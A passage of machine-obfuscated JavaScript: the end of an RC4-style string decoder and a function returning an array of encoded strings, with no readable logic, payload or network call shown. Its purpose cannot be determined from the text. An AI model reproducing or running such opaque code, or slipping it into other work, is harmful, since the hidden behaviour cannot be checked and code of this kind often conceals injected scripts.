r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};